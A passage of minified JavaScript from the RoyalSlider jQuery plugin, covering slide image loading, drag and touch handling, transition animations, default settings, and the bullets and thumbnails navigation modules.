				            m = g(m + q), q = s > m ? 0 : s, k = 0; k < r; k++)s > m && k > s - 1 || !(k < q || k > m) || (h = d.slides[k]) && h.holder && (h.holder.detach(), h.isAdded = !1)
		}, setItemHtml: function (b, f) {
			var c = this, a = function () {
				if (!b.images)b.isRendered = !0, b.isLoaded = !0, b.isLoading = !1, d(!0); else if (!b.isLoading) {
					var a, f;
					b.content.hasClass("rsImg") ? (a = b.content, f = !0) : a = b.content.find(".rsImg:not(img)");
					a && !a.is("img") && a.each(function () {
						var a = n(this), c = '<img class="rsImg" src="' + (a.is("a") ? a.attr("href") : a.text()) + '" />';
						f ? b.content = n(c) : a.replaceWith(c)
					});
					a = f ? b.content : b.content.find("img.rsImg");
					k();
					a.eq(0).addClass("rsMainSlideImage");
					b.iW && b.iH && (b.isLoaded || c._q2(b), d());
					b.isLoading = !0;
					if (b.isBig)n("<img />").on("load.rs error.rs", function (a) {
						n(this).off("load.rs error.rs");
						e([this], !0)
					}).attr("src", b.image); else {
						b.loaded = [];
						b.numStartedLoad = 0;
						a = function (a) {
							n(this).off("load.rs error.rs");
							b.loaded.push(this);
							b.loaded.length === b.numStartedLoad && e(b.loaded, !1)
						};
						for (var g = 0; g < b.images.length; g++) {
							var h = n("<img />");
							b.numStartedLoad++;
							h.on("load.rs error.rs",
								a).attr("src", b.images[g])
						}
					}
				}
			}, e = function (a, c) {
				if (a.length) {
					var d = a[0];
					if (c !== b.isBig)(d = b.holder.children()) && 1 < d.length && l(); else if (b.iW && b.iH)g(); else if (b.iW = d.width, b.iH = d.height, b.iW && b.iH)g(); else {
						var e = new Image;
						e.onload = function () {
							e.width ? (b.iW = e.width, b.iH = e.height, g()) : setTimeout(function () {
								e.width && (b.iW = e.width, b.iH = e.height);
								g()
							}, 1E3)
						};
						e.src = d.src
					}
				} else g()
			}, g = function () {
				b.isLoaded = !0;
				b.isLoading = !1;
				d();
				l();
				h()
			}, d = function () {
				if (!b.isAppended && c.ev) {
					var a = c.st.visibleNearby, d = b.id - c._o;
					f || b.appendOnLoaded || !c.st.fadeinLoadedSlide || 0 !== d && (!(a || c._r2 || c._l2) || -1 !== d && 1 !== d) || (a = {
						visibility: "visible",
						opacity: 0
					}, a[c._g + "transition"] = "opacity 400ms ease-in-out", b.content.css(a), setTimeout(function () {
						b.content.css("opacity", 1)
					}, 16));
					b.holder.find(".rsPreloader").length ? b.holder.append(b.content) : b.holder.html(b.content);
					b.isAppended = !0;
					b.isLoaded && (c._q2(b), h());
					b.sizeReady || (b.sizeReady = !0, setTimeout(function () {
						c.ev.trigger("rsMaybeSizeReady", b)
					}, 100))
				}
			}, h = function () {
				!b.loadedTriggered &&
				c.ev && (b.isLoaded = b.loadedTriggered = !0, b.holder.trigger("rsAfterContentSet"), c.ev.trigger("rsAfterContentSet", b))
			}, k = function () {
				c.st.usePreloader && b.holder.html(c._q1.clone())
			}, l = function (a) {
				c.st.usePreloader && (a = b.holder.find(".rsPreloader"), a.length && a.remove())
			};
			b.isLoaded ? d() : f ? !c._l && b.images && b.iW && b.iH ? a() : (b.holder.isWaiting = !0, k(), b.holder.slideId = -99) : a()
		}, _p2: function (b, f, c) {
			this._p1.append(b.holder);
			b.appendOnLoaded = !1
		}, _g2: function (b, f) {
			var c = this, a, e = "touchstart" === b.type;
			c._s2 = e;
			c.ev.trigger("rsDragStart");
			if (n(b.target).closest(".rsNoDrag", c._r1).length)return c.dragSuccess = !1, !0;
			!f && c._r2 && (c._t2 = !0, c._u2());
			c.dragSuccess = !1;
			if (c._l2)e && (c._v2 = !0); else {
				e && (c._v2 = !1);
				c._w2();
				if (e) {
					var g = b.originalEvent.touches;
					if (g && 0 < g.length)a = g[0], 1 < g.length && (c._v2 = !0); else return
				} else b.preventDefault(), a = b, c.pointerEnabled && (a = a.originalEvent);
				c._l2 = !0;
				c._b.on(c._k1, function (a) {
					c._x2(a, f)
				}).on(c._l1, function (a) {
					c._y2(a, f)
				});
				c._z2 = "";
				c._a3 = !1;
				c._b3 = a.pageX;
				c._c3 = a.pageY;
				c._d3 = c._v = (f ? c._e3 : c._h) ? a.pageX : a.pageY;
				c._f3 = 0;
				c._g3 = 0;
				c._h3 = f ? c._i3 : c._p;
				c._j3 = (new Date).getTime();
				if (e)c._e1.on(c._m1, function (a) {
					c._y2(a, f)
				})
			}
		}, _k3: function (b, f) {
			if (this._l3) {
				var c = this._m3, a = b.pageX - this._b3, e = b.pageY - this._c3, g = this._h3 + a, d = this._h3 + e, h = f ? this._e3 : this._h, g = h ? g : d, d = this._z2;
				this._a3 = !0;
				this._b3 = b.pageX;
				this._c3 = b.pageY;
				"x" === d && 0 !== a ? this._f3 = 0 < a ? 1 : -1 : "y" === d && 0 !== e && (this._g3 = 0 < e ? 1 : -1);
				d = h ? this._b3 : this._c3;
				a = h ? a : e;
				f ? g > this._n3 ? g = this._h3 + a * this._n1 : g < this._o3 && (g = this._h3 + a * this._n1) : this._z || (0 >= this.currSlideId &&
				0 < d - this._d3 && (g = this._h3 + a * this._n1), this.currSlideId >= this.numSlides - 1 && 0 > d - this._d3 && (g = this._h3 + a * this._n1));
				this._h3 = g;
				200 < c - this._j3 && (this._j3 = c, this._v = d);
				f ? this._q3(this._h3) : this._l && this._p3(this._h3)
			}
		}, _x2: function (b, f) {
			var c = this, a, e = "touchmove" === b.type;
			if (!c._s2 || e) {
				if (e) {
					if (c._r3)return;
					var g = b.originalEvent.touches;
					if (g) {
						if (1 < g.length)return;
						a = g[0]
					} else return
				} else a = b, c.pointerEnabled && (a = a.originalEvent);
				c._a3 || (c._e && (f ? c._s3 : c._p1).css(c._g + c._u1, "0s"), function h() {
					c._l2 && (c._t3 =
						requestAnimationFrame(h), c._u3 && c._k3(c._u3, f))
				}());
				if (c._l3)b.preventDefault(), c._m3 = (new Date).getTime(), c._u3 = a; else if (g = f ? c._e3 : c._h, a = Math.abs(a.pageX - c._b3) - Math.abs(a.pageY - c._c3) - (g ? -7 : 7), 7 < a) {
					if (g)b.preventDefault(), c._z2 = "x"; else if (e) {
						c._v3(b);
						return
					}
					c._l3 = !0
				} else if (-7 > a) {
					if (!g)b.preventDefault(), c._z2 = "y"; else if (e) {
						c._v3(b);
						return
					}
					c._l3 = !0
				}
			}
		}, _v3: function (b, f) {
			this._r3 = !0;
			this._a3 = this._l2 = !1;
			this._y2(b)
		}, _y2: function (b, f) {
			function c(a) {
				return 100 > a ? 100 : 500 < a ? 500 : a
			}

			function a(a, b) {
				if (e._l ||
					f)h = (-e._u - e._d1) * e._w, k = Math.abs(e._p - h), e._c = k / b, a && (e._c += 250), e._c = c(e._c), e._x3(h, !1)
			}

			var e = this, g, d, h, k;
			g = -1 < b.type.indexOf("touch");
			if (!e._s2 || g)if (e._s2 = !1, e.ev.trigger("rsDragRelease"), e._u3 = null, e._l2 = !1, e._r3 = !1, e._l3 = !1, e._m3 = 0, cancelAnimationFrame(e._t3), e._a3 && (f ? e._q3(e._h3) : e._l && e._p3(e._h3)), e._b.off(e._k1).off(e._l1), g && e._e1.off(e._m1), e._i1(), !e._a3 && !e._v2 && f && e._w3) {
				var l = n(b.target).closest(".rsNavItem");
				l.length && e.goTo(l.index())
			} else {
				d = f ? e._e3 : e._h;
				if (!e._a3 || "y" === e._z2 &&
					d || "x" === e._z2 && !d)if (!f && e._t2) {
					e._t2 = !1;
					if (e.st.navigateByClick) {
						e._i2(e.pointerEnabled ? b.originalEvent : b);
						e.dragSuccess = !0;
						return
					}
					e.dragSuccess = !0
				} else {
					e._t2 = !1;
					e.dragSuccess = !1;
					return
				} else e.dragSuccess = !0;
				e._t2 = !1;
				e._z2 = "";
				var r = e.st.minSlideOffset;
				g = g ? b.originalEvent.changedTouches[0] : e.pointerEnabled ? b.originalEvent : b;
				var m = d ? g.pageX : g.pageY, p = e._d3;
				g = e._v;
				var q = e.currSlideId, s = e.numSlides, v = d ? e._f3 : e._g3, u = e._z;
				Math.abs(m - p);
				g = m - g;
				d = (new Date).getTime() - e._j3;
				d = Math.abs(g) / d;
				if (0 === v || 1 >=
					s)a(!0, d); else {
					if (!u && !f)if (0 >= q) {
						if (0 < v) {
							a(!0, d);
							return
						}
					} else if (q >= s - 1 && 0 > v) {
						a(!0, d);
						return
					}
					if (f) {
						h = e._i3;
						if (h > e._n3)h = e._n3; else if (h < e._o3)h = e._o3; else {
							m = d * d / 0.006;
							l = -e._i3;
							p = e._y3 - e._z3 + e._i3;
							0 < g && m > l ? (l += e._z3 / (15 / (m / d * 0.003)), d = d * l / m, m = l) : 0 > g && m > p && (p += e._z3 / (15 / (m / d * 0.003)), d = d * p / m, m = p);
							l = Math.max(Math.round(d / 0.003), 50);
							h += m * (0 > g ? -1 : 1);
							if (h > e._n3) {
								e._a4(h, l, !0, e._n3, 200);
								return
							}
							if (h < e._o3) {
								e._a4(h, l, !0, e._o3, 200);
								return
							}
						}
						e._a4(h, l, !0)
					} else l = function (a) {
						var b = Math.floor(a / e._w);
						a - b * e._w >
						r && b++;
						return b
					}, p + r < m ? 0 > v ? a(!1, d) : (l = l(m - p), e._m2(e.currSlideId - l, c(Math.abs(e._p - (-e._u - e._d1 + l) * e._w) / d), !1, !0, !0)) : p - r > m ? 0 < v ? a(!1, d) : (l = l(p - m), e._m2(e.currSlideId + l, c(Math.abs(e._p - (-e._u - e._d1 - l) * e._w) / d), !1, !0, !0)) : a(!1, d)
				}
			}
		}, _p3: function (b) {
			b = this._p = b;
			this._e ? this._p1.css(this._x1, this._y1 + (this._h ? b + this._z1 + 0 : 0 + this._z1 + b) + this._a2) : this._p1.css(this._h ? this._x1 : this._w1, b)
		}, updateSliderSize: function (b) {
			var f, c;
			if (this.st.autoScaleSlider) {
				var a = this.st.autoScaleSliderWidth, e = this.st.autoScaleSliderHeight;
				this.st.autoScaleHeight ? (f = this.slider.width(), f != this.width && (this.slider.css("height", e / a * f), f = this.slider.width()), c = this.slider.height()) : (c = this.slider.height(), c != this.height && (this.slider.css("width", a / e * c), c = this.slider.height()), f = this.slider.width())
			} else f = this.slider.width(), c = this.slider.height();
			if (b || f != this.width || c != this.height) {
				this.width = f;
				this.height = c;
				this._b4 = f;
				this._c4 = c;
				this.ev.trigger("rsBeforeSizeSet");
				this.ev.trigger("rsAfterSizePropSet");
				this._e1.css({width: this._b4, height: this._c4});
				this._w = (this._h ? this._b4 : this._c4) + this.st.slidesSpacing;
				this._d4 = this.st.imageScalePadding;
				for (f = 0; f < this.slides.length; f++)b = this.slides[f], b.positionSet = !1, b && b.images && b.isLoaded && (b.isRendered = !1, this._q2(b));
				if (this._e4)for (f = 0; f < this._e4.length; f++)b = this._e4[f], b.holder.css(this._i, (b.id + this._d1) * this._w);
				this._n2();
				this._l && (this._e && this._p1.css(this._g + "transition-duration", "0s"), this._p3((-this._u - this._d1) * this._w));
				this.ev.trigger("rsOnUpdateNav")
			}
			this._j2 = this._e1.offset();
			this._j2 =
				this._j2[this._i]
		}, appendSlide: function (b, f) {
			var c = this._s(b);
			if (isNaN(f) || f > this.numSlides)f = this.numSlides;
			this.slides.splice(f, 0, c);
			this.slidesJQ.splice(f, 0, n('<div style="' + (this._l ? "position:absolute;" : this._n) + '" class="rsSlide"></div>'));
			f < this.currSlideId && this.currSlideId++;
			this.ev.trigger("rsOnAppendSlide", [c, f]);
			this._f4(f);
			f === this.currSlideId && this.ev.trigger("rsAfterSlideChange")
		}, removeSlide: function (b) {
			var f = this.slides[b];
			f && (f.holder && f.holder.remove(), b < this.currSlideId && this.currSlideId--,
				this.slides.splice(b, 1), this.slidesJQ.splice(b, 1), this.ev.trigger("rsOnRemoveSlide", [b]), this._f4(b), b === this.currSlideId && this.ev.trigger("rsAfterSlideChange"))
		}, _f4: function (b) {
			var f = this;
			b = f.numSlides;
			b = 0 >= f._u ? 0 : Math.floor(f._u / b);
			f.numSlides = f.slides.length;
			0 === f.numSlides ? (f.currSlideId = f._d1 = f._u = 0, f.currSlide = f._g4 = null) : f._u = b * f.numSlides + f.currSlideId;
			for (b = 0; b < f.numSlides; b++)f.slides[b].id = b;
			f.currSlide = f.slides[f.currSlideId];
			f._r1 = f.slidesJQ[f.currSlideId];
			f.currSlideId >= f.numSlides ?
				f.goTo(f.numSlides - 1) : 0 > f.currSlideId && f.goTo(0);
			f._t();
			f._l && f._z && f._p1.css(f._g + f._u1, "0ms");
			f._h4 && clearTimeout(f._h4);
			f._h4 = setTimeout(function () {
				f._l && f._p3((-f._u - f._d1) * f._w);
				f._n2();
				f._l || f._r1.css({display: "block", opacity: 1})
			}, 14);
			f.ev.trigger("rsOnUpdateNav")
		}, _i1: function () {
			this._f1 && this._l && (this._g1 ? this._e1.css("cursor", this._g1) : (this._e1.removeClass("grabbing-cursor"), this._e1.addClass("grab-cursor")))
		}, _w2: function () {
			this._f1 && this._l && (this._h1 ? this._e1.css("cursor", this._h1) :
				(this._e1.removeClass("grab-cursor"), this._e1.addClass("grabbing-cursor")))
		}, next: function (b) {
			this._m2("next", this.st.transitionSpeed, !0, !b)
		}, prev: function (b) {
			this._m2("prev", this.st.transitionSpeed, !0, !b)
		}, _m2: function (b, f, c, a, e) {
			var g = this, d, h, k;
			g.ev.trigger("rsBeforeMove", [b, a]);
			k = "next" === b ? g.currSlideId + 1 : "prev" === b ? g.currSlideId - 1 : b = parseInt(b, 10);
			if (!g._z) {
				if (0 > k) {
					g._i4("left", !a);
					return
				}
				if (k >= g.numSlides) {
					g._i4("right", !a);
					return
				}
			}
			g._r2 && (g._u2(!0), c = !1);
			h = k - g.currSlideId;
			k = g._o2 = g.currSlideId;
			var l = g.currSlideId + h;
			a = g._u;
			var n;
			g._z ? (l = g._n2(!1, l), a += h) : a = l;
			g._o = l;
			g._g4 = g.slidesJQ[g.currSlideId];
			g._u = a;
			g.currSlideId = g._o;
			g.currSlide = g.slides[g.currSlideId];
			g._r1 = g.slidesJQ[g.currSlideId];
			var l = g.st.slidesDiff, m = Boolean(0 < h);
			h = Math.abs(h);
			var p = Math.floor(k / g._y), q = Math.floor((k + (m ? l : -l)) / g._y), p = (m ? Math.max(p, q) : Math.min(p, q)) * g._y + (m ? g._y - 1 : 0);
			p > g.numSlides - 1 ? p = g.numSlides - 1 : 0 > p && (p = 0);
			k = m ? p - k : k - p;
			k > g._y && (k = g._y);
			if (h > k + l)for (g._d1 += (h - (k + l)) * (m ? -1 : 1), f *= 1.4, k = 0; k < g.numSlides; k++)g.slides[k].positionSet = !1;
			g._c = f;
			g._n2(!0);
			e || (n = !0);
			d = (-a - g._d1) * g._w;
			n ? setTimeout(function () {
				g._j4 = !1;
				g._x3(d, b, !1, c);
				g.ev.trigger("rsOnUpdateNav")
			}, 0) : (g._x3(d, b, !1, c), g.ev.trigger("rsOnUpdateNav"))
		}, _f2: function () {
			this.st.arrowsNav && (1 >= this.numSlides ? (this._c2.css("display", "none"), this._d2.css("display", "none")) : (this._c2.css("display", "block"), this._d2.css("display", "block"), this._z || this.st.loopRewind || (0 === this.currSlideId ? this._c2.addClass("rsArrowDisabled") : this._c2.removeClass("rsArrowDisabled"), this.currSlideId ===
			this.numSlides - 1 ? this._d2.addClass("rsArrowDisabled") : this._d2.removeClass("rsArrowDisabled"))))
		}, _x3: function (b, f, c, a, e) {
			function g() {
				var a;
				h && (a = h.data("rsTimeout")) && (h !== k && h.css({
					opacity: 0,
					display: "none",
					zIndex: 0
				}), clearTimeout(a), h.data("rsTimeout", ""));
				if (a = k.data("rsTimeout"))clearTimeout(a), k.data("rsTimeout", "")
			}

			var d = this, h, k, l = {};
			isNaN(d._c) && (d._c = 400);
			d._p = d._h3 = b;
			d.ev.trigger("rsBeforeAnimStart");
			d._e ? d._l ? (d._c = parseInt(d._c, 10), c = d._g + d._v1, l[d._g + d._u1] = d._c + "ms", l[c] = a ? n.rsCSS3Easing[d.st.easeInOut] :
				n.rsCSS3Easing[d.st.easeOut], d._p1.css(l), a || !d.hasTouch ? setTimeout(function () {
				d._p3(b)
			}, 5) : d._p3(b)) : (d._c = d.st.transitionSpeed, h = d._g4, k = d._r1, k.data("rsTimeout") && k.css("opacity", 0), g(), h && h.data("rsTimeout", setTimeout(function () {
				l[d._g + d._u1] = "0ms";
				l.zIndex = 0;
				l.display = "none";
				h.data("rsTimeout", "");
				h.css(l);
				setTimeout(function () {
					h.css("opacity", 0)
				}, 16)
			}, d._c + 60)), l.display = "block", l.zIndex = d._m, l.opacity = 0, l[d._g + d._u1] = "0ms", l[d._g + d._v1] = n.rsCSS3Easing[d.st.easeInOut], k.css(l), k.data("rsTimeout",
				setTimeout(function () {
					k.css(d._g + d._u1, d._c + "ms");
					k.data("rsTimeout", setTimeout(function () {
						k.css("opacity", 1);
						k.data("rsTimeout", "")
					}, 20))
				}, 20))) : d._l ? (l[d._h ? d._x1 : d._w1] = b + "px", d._p1.animate(l, d._c, a ? d.st.easeInOut : d.st.easeOut)) : (h = d._g4, k = d._r1, k.stop(!0, !0).css({
				opacity: 0,
				display: "block",
				zIndex: d._m
			}), d._c = d.st.transitionSpeed, k.animate({opacity: 1}, d._c, d.st.easeInOut), g(), h && h.data("rsTimeout", setTimeout(function () {
				h.stop(!0, !0).css({opacity: 0, display: "none", zIndex: 0})
			}, d._c + 60)));
			d._r2 = !0;
			d.loadingTimeout && clearTimeout(d.loadingTimeout);
			d.loadingTimeout = e ? setTimeout(function () {
				d.loadingTimeout = null;
				e.call()
			}, d._c + 60) : setTimeout(function () {
				d.loadingTimeout = null;
				d._k4(f)
			}, d._c + 60)
		}, _u2: function (b) {
			this._r2 = !1;
			clearTimeout(this.loadingTimeout);
			if (this._l)if (!this._e)this._p1.stop(!0), this._p = parseInt(this._p1.css(this._x1), 10); else {
				if (!b) {
					b = this._p;
					var f = this._h3 = this._l4();
					this._p1.css(this._g + this._u1, "0ms");
					b !== f && this._p3(f)
				}
			} else 20 < this._m ? this._m = 10 : this._m++
		}, _l4: function () {
			var b =
				window.getComputedStyle(this._p1.get(0), null).getPropertyValue(this._g + "transform").replace(/^matrix\(/i, "").split(/, |\)$/g), f = 0 === b[0].indexOf("matrix3d");
			return parseInt(b[this._h ? f ? 12 : 4 : f ? 13 : 5], 10)
		}, _m4: function (b, f) {
			return this._e ? this._y1 + (f ? b + this._z1 + 0 : 0 + this._z1 + b) + this._a2 : b
		}, _k4: function (b) {
			this._l || (this._r1.css("z-index", 0), this._m = 10);
			this._r2 = !1;
			this.staticSlideId = this.currSlideId;
			this._n2();
			this._n4 = !1;
			this.ev.trigger("rsAfterSlideChange")
		}, _i4: function (b, f) {
			var c = this, a = (-c._u - c._d1) *
				c._w;
			if (0 !== c.numSlides && !c._r2)if (c.st.loopRewind)c.goTo("left" === b ? c.numSlides - 1 : 0, f); else if (c._l) {
				c._c = 200;
				var e = function () {
					c._r2 = !1
				};
				c._x3(a + ("left" === b ? 30 : -30), "", !1, !0, function () {
					c._r2 = !1;
					c._x3(a, "", !1, !0, e)
				})
			}
		}, _q2: function (b, f) {
			if (!b.isRendered) {
				var c = b.content, a = "rsMainSlideImage", e, g = this.st.imageAlignCenter, d = this.st.imageScaleMode, h;
				b.videoURL && (a = "rsVideoContainer", "fill" !== d ? e = !0 : (h = c, h.hasClass(a) || (h = h.find("." + a)), h.css({
					width: "100%",
					height: "100%"
				}), a = "rsMainSlideImage"));
				c.hasClass(a) ||
				(c = c.find("." + a));
				if (c) {
					var k = b.iW, l = b.iH;
					b.isRendered = !0;
					if ("none" !== d || g) {
						a = "fill" !== d ? this._d4 : 0;
						h = this._b4 - 2 * a;
						var n = this._c4 - 2 * a, m, p, q = {};
						"fit-if-smaller" === d && (k > h || l > n) && (d = "fit");
						if ("fill" === d || "fit" === d)m = h / k, p = n / l, m = "fill" == d ? m > p ? m : p : "fit" == d ? m < p ? m : p : 1, k = Math.ceil(k * m, 10), l = Math.ceil(l * m, 10);
						"none" !== d && (q.width = k, q.height = l, e && c.find(".rsImg").css({
							width: "100%",
							height: "100%"
						}));
						g && (q.marginLeft = Math.floor((h - k) / 2) + a, q.marginTop = Math.floor((n - l) / 2) + a);
						c.css(q)
					}
				}
			}
		}
	};
	n.rsProto = u.prototype;
	n.fn.royalSlider = function (b) {
		var f = arguments;
		return this.each(function () {
			var c = n(this);
			if ("object" !== typeof b && b) {
				if ((c = c.data("royalSlider")) && c[b])return c[b].apply(c, Array.prototype.slice.call(f, 1))
			} else c.data("royalSlider") || c.data("royalSlider", new u(c, b))
		})
	};
	n.fn.royalSlider.defaults = {
		slidesSpacing: 8,
		startSlideId: 0,
		loop: !1,
		loopRewind: !1,
		numImagesToPreload: 4,
		fadeinLoadedSlide: !0,
		slidesOrientation: "horizontal",
		transitionType: "move",
		transitionSpeed: 600,
		controlNavigation: "bullets",
		controlsInside: !0,
		arrowsNav: !0,
		arrowsNavAutoHide: !0,
		navigateByClick: !0,
		randomizeSlides: !1,
		sliderDrag: !0,
		sliderTouch: !0,
		keyboardNavEnabled: !1,
		fadeInAfterLoaded: !0,
		allowCSS3: !0,
		allowCSS3OnWebkit: !0,
		addActiveClass: !1,
		autoHeight: !1,
		easeOut: "easeOutSine",
		easeInOut: "easeInOutSine",
		minSlideOffset: 10,
		imageScaleMode: "fit-if-smaller",
		imageAlignCenter: !0,
		imageScalePadding: 4,
		usePreloader: !0,
		autoScaleSlider: !1,
		autoScaleSliderWidth: 800,
		autoScaleSliderHeight: 400,
		autoScaleHeight: !0,
		arrowsNavHideOnTouch: !1,
		globalCaption: !1,
		slidesDiff: 2
	};
	n.rsCSS3Easing = {
		easeOutSine: "cubic-bezier(0.390, 0.575, 0.565, 1.000)",
		easeInOutSine: "cubic-bezier(0.445, 0.050, 0.550, 0.950)"
	};
	n.extend(jQuery.easing, {
		easeInOutSine: function (b, f, c, a, e) {
			return-a / 2 * (Math.cos(Math.PI * f / e) - 1) + c
		}, easeOutSine: function (b, f, c, a, e) {
			return a * Math.sin(f / e * (Math.PI / 2)) + c
		}, easeOutCubic: function (b, f, c, a, e) {
			return a * ((f = f / e - 1) * f * f + 1) + c
		}
	})
})(jQuery, window);
// jquery.rs.bullets v1.0.1
(function (c) {
	c.extend(c.rsProto, {
		_i5: function () {
			var a = this;
			"bullets" === a.st.controlNavigation && (a.ev.one("rsAfterPropsSetup", function () {
				a._j5 = !0;
				a.slider.addClass("rsWithBullets");
				for (var b = '<div class="rsNav rsBullets">', e = 0; e < a.numSlides; e++)b += '<div class="rsNavItem rsBullet"><span></span></div>';
				a._k5 = b = c(b + "</div>");
				a._l5 = b.appendTo(a.slider).children();
				a._k5.on("click.rs", ".rsNavItem", function (b) {
					a._m5 || a.goTo(c(this).index())
				})
			}), a.ev.on("rsOnAppendSlide", function (b, c, d) {
				d >= a.numSlides ? a._k5.append('<div class="rsNavItem rsBullet"><span></span></div>') :
					a._l5.eq(d).before('<div class="rsNavItem rsBullet"><span></span></div>');
				a._l5 = a._k5.children()
			}), a.ev.on("rsOnRemoveSlide", function (b, c) {
				var d = a._l5.eq(c);
				d && d.length && (d.remove(), a._l5 = a._k5.children())
			}), a.ev.on("rsOnUpdateNav", function () {
				var b = a.currSlideId;
				a._n5 && a._n5.removeClass("rsNavSelected");
				b = a._l5.eq(b);
				b.addClass("rsNavSelected");
				a._n5 = b
			}))
		}
	});
	c.rsModules.bullets = c.rsProto._i5
})(jQuery);
// jquery.rs.thumbnails v1.0.6
(function (g) {
	g.extend(g.rsProto, {
		_h6: function () {
			var a = this;
			"thumbnails" === a.st.controlNavigation && (a._i6 = {
				drag: !0,
				touch: !0,
				orientation: "horizontal",
				navigation: !0,
				arrows: !0,
				arrowLeft: null,
				arrowRight: null,
				spacing: 4,
				arrowsAutoHide: !1,
				appendSpan: !1,
				transitionSpeed: 600,
				autoCenter: !0,
				fitInViewport: !0,
				firstMargin: !0,
				paddingTop: 0,
				paddingBottom: 0
			}, a.st.thumbs = g.extend({}, a._i6, a.st.thumbs), a._j6 = !0, !1 === a.st.thumbs.firstMargin ? a.st.thumbs.firstMargin = 0 : !0 === a.st.thumbs.firstMargin && (a.st.thumbs.firstMargin =
				a.st.thumbs.spacing), a.ev.on("rsBeforeParseNode", function (a, b, c) {
				b = g(b);
				c.thumbnail = b.find(".rsTmb").remove();
				c.thumbnail.length ? c.thumbnail = g(document.createElement("div")).append(c.thumbnail).html() : (c.thumbnail = b.attr("data-rsTmb"), c.thumbnail || (c.thumbnail = b.find(".rsImg").attr("data-rsTmb")), c.thumbnail = c.thumbnail ? '<img src="' + c.thumbnail + '"/>' : "")
			}), a.ev.one("rsAfterPropsSetup", function () {
				a._k6()
			}), a._n5 = null, a.ev.on("rsOnUpdateNav", function () {
				var e = g(a._l5[a.currSlideId]);
				e !== a._n5 && (a._n5 &&
				(a._n5.removeClass("rsNavSelected"), a._n5 = null), a._l6 && a._m6(a.currSlideId), a._n5 = e.addClass("rsNavSelected"))
			}), a.ev.on("rsOnAppendSlide", function (e, b, c) {
				e = "<div" + a._n6 + ' class="rsNavItem rsThumb">' + a._o6 + b.thumbnail + "</div>";
				c >= a.numSlides ? a._s3.append(e) : a._l5.eq(c).before(e);
				a._l5 = a._s3.children();
				a.updateThumbsSize()
			}), a.ev.on("rsOnRemoveSlide", function (e, b) {
				var c = a._l5.eq(b);
				c && (c.remove(), a._l5 = a._s3.children(), a.updateThumbsSize())
			}))
		}, _k6: function () {
			var a = this, e = "rsThumbs", b = a.st.thumbs,
				c = "", f, d, h = b.spacing;
			a._j5 = !0;
			a._e3 = "vertical" === b.orientation ? !1 : !0;
			a._n6 = f = h ? ' style="margin-' + (a._e3 ? "right" : "bottom") + ":" + h + 'px;"' : "";
			a._i3 = 0;
			a._p6 = !1;
			a._m5 = !1;
			a._l6 = !1;
			a._q6 = b.arrows && b.navigation;
			d = a._e3 ? "Hor" : "Ver";
			a.slider.addClass("rsWithThumbs rsWithThumbs" + d);
			c += '<div class="rsNav rsThumbs rsThumbs' + d + '"><div class="' + e + 'Container">';
			a._o6 = b.appendSpan ? '<span class="thumbIco"></span>' : "";
			for (var k = 0; k < a.numSlides; k++)d = a.slides[k], c += "<div" + f + ' class="rsNavItem rsThumb">' + d.thumbnail + a._o6 +
			"</div>";
			c = g(c + "</div></div>");
			f = {};
			b.paddingTop && (f[a._e3 ? "paddingTop" : "paddingLeft"] = b.paddingTop);
			b.paddingBottom && (f[a._e3 ? "paddingBottom" : "paddingRight"] = b.paddingBottom);
			c.css(f);
			a._s3 = g(c).find("." + e + "Container");
			a._q6 && (e += "Arrow", b.arrowLeft ? a._r6 = b.arrowLeft : (a._r6 = g('<div class="' + e + " " + e + 'Left"><div class="' + e + 'Icn"></div></div>'), c.append(a._r6)), b.arrowRight ? a._s6 = b.arrowRight : (a._s6 = g('<div class="' + e + " " + e + 'Right"><div class="' + e + 'Icn"></div></div>'), c.append(a._s6)), a._r6.click(function () {
				var b =
					(Math.floor(a._i3 / a._t6) + a._u6) * a._t6 + a._v6;
				a._a4(b > a._n3 ? a._n3 : b)
			}), a._s6.click(function () {
				var b = (Math.floor(a._i3 / a._t6) - a._u6) * a._t6 + a._v6;
				a._a4(b < a._o3 ? a._o3 : b)
			}), b.arrowsAutoHide && !a.hasTouch && (a._r6.css("opacity", 0), a._s6.css("opacity", 0), c.one("mousemove.rsarrowshover", function () {
				a._l6 && (a._r6.css("opacity", 1), a._s6.css("opacity", 1))
			}), c.hover(function () {
				a._l6 && (a._r6.css("opacity", 1), a._s6.css("opacity", 1))
			}, function () {
				a._l6 && (a._r6.css("opacity", 0), a._s6.css("opacity", 0))
			})));
			a._k5 = c;
			a._l5 =
				a._s3.children();
			a.msEnabled && a.st.thumbs.navigation && a._s3.css("-ms-touch-action", a._e3 ? "pan-y" : "pan-x");
			a.slider.append(c);
			a._w3 = !0;
			a._v6 = h;
			b.navigation && a._e && a._s3.css(a._g + "transition-property", a._g + "transform");
			a._k5.on("click.rs", ".rsNavItem", function (b) {
				a._m5 || a.goTo(g(this).index())
			});
			a.ev.off("rsBeforeSizeSet.thumbs").on("rsBeforeSizeSet.thumbs", function () {
				a._w6 = a._e3 ? a._c4 : a._b4;
				a.updateThumbsSize(!0)
			});
			a.ev.off("rsAutoHeightChange.thumbs").on("rsAutoHeightChange.thumbs", function (b, c) {
				a.updateThumbsSize(!0,
					c)
			})
		}, updateThumbsSize: function (a, e) {
			var b = this, c = b._l5.first(), f = {}, d = b._l5.length;
			b._t6 = (b._e3 ? c.outerWidth() : c.outerHeight()) + b._v6;
			b._y3 = d * b._t6 - b._v6;
			f[b._e3 ? "width" : "height"] = b._y3 + b._v6;
			b._z3 = b._e3 ? b._k5.width() : void 0 !== e ? e : b._k5.height();
			b._w3 && (b.isFullscreen || b.st.thumbs.fitInViewport) && (b._e3 ? b._c4 = b._w6 - b._k5.outerHeight() : b._b4 = b._w6 - b._k5.outerWidth());
			b._z3 && (b._o3 = -(b._y3 - b._z3) - b.st.thumbs.firstMargin, b._n3 = b.st.thumbs.firstMargin, b._u6 = Math.floor(b._z3 / b._t6), b._y3 < b._z3 ? (b.st.thumbs.autoCenter &&
			b._q3((b._z3 - b._y3) / 2), b.st.thumbs.arrows && b._r6 && (b._r6.addClass("rsThumbsArrowDisabled"), b._s6.addClass("rsThumbsArrowDisabled")), b._l6 = !1, b._m5 = !1, b._k5.off(b._j1)) : b.st.thumbs.navigation && !b._l6 && (b._l6 = !0, !b.hasTouch && b.st.thumbs.drag || b.hasTouch && b.st.thumbs.touch) && (b._m5 = !0, b._k5.on(b._j1, function (a) {
				b._g2(a, !0)
			})), b._s3.css(f), a && e && b._m6(b.currSlideId), b._e && (f[b._g + "transition-duration"] = "0ms"))
		}, setThumbsOrientation: function (a, e) {
			this._w3 && (this.st.thumbs.orientation = a, this._k5.remove(),
